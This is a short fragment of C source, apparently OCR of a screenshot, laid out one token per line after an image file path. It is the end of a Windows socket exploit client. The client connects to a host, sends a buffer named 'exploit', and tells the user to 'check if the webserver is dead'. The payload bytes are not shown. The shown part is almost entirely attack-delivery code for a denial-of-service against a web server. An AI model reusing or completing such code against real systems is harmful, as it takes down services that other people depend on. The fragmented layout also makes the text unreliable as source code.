
{
printf
(
"Couldn't 
connect to host.\n"
)
;
exit
(
1
)
;
}
printf
(
"Connected!...\n"
)
;
printf
(
"Sending Payload...\n"
)
;
if
(
send
(
mysocket
,
 exploit
,
sizeof
(
exploit
)
-
1
,
0
)
==
-
1
)
{
printf
(
"Error Sending 
the Exploit Payload\r\n"
)
;
closesocket
(
mysocket
)
;
exit
(
1
)
;
}
printf
(
"Payload has been sent! 
Check if the webserver is dead.\r\n"
)
;
closesocket
(
mysocket
)
;
WSACleanup
(
)
;